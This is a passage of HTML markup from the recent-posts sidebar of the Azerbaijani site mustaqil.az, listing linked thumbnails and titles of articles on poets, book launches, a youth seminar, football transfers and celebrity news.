                            <a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" title="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" title="Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/əlirza-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" title="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" title="SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/niyaməiddin.jpg 360w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar"><img post-id="168906" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&amp;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&amp;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&amp;oe=697BFD0C" class="clean-grid-recent-post-img wp-post-image" alt="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" title="Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/06/damət-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Dəyər anlayışı və Şərafəddin İlkin fenomeni" title="Dəyər anlayışı və Şərafəddin İlkin fenomeni" title="Dəyər anlayışı və Şərafəddin İlkin fenomeni" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/06/damət-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/06/damət-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/06/damət-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" title="Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/c9f97814-00d2-4ce5-a280-58b6486e1a09-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" title="Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/14f52dbf-52ec-4b8a-9fa5-8e42acf06501-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı"><img post-id="168881" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" title="Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət"><img post-id="168878" fifu-featured="1" width="100" height="90" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&amp;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&amp;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&amp;oe=697AD908" class="clean-grid-recent-post-img wp-post-image" alt="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" title="65 illik ömür, dəyişməyən mövqe- ədalət" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi"><img post-id="168871" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&amp;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&amp;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&amp;oe=697A239A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" title="&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı"><img post-id="168868" fifu-featured="1" width="100" height="96" src="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" title="&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər"><img post-id="168865" fifu-featured="1" width="100" height="61" src="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" title="&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı"><img post-id="168862" fifu-featured="1" width="100" height="56" src="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" title="Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;"><img post-id="168859" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&amp;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&amp;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&amp;oe=6979942C" class="clean-grid-recent-post-img wp-post-image" alt="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i.jpeg 713w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib"><img post-id="168854" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/23/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65"><img post-id="168851" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&amp;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Uu6iJl_45CvXHyspLy09GA&amp;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&amp;oe=697983AA" class="clean-grid-recent-post-img wp-post-image" alt="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı"><img post-id="168848" fifu-featured="1" width="100" height="62" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
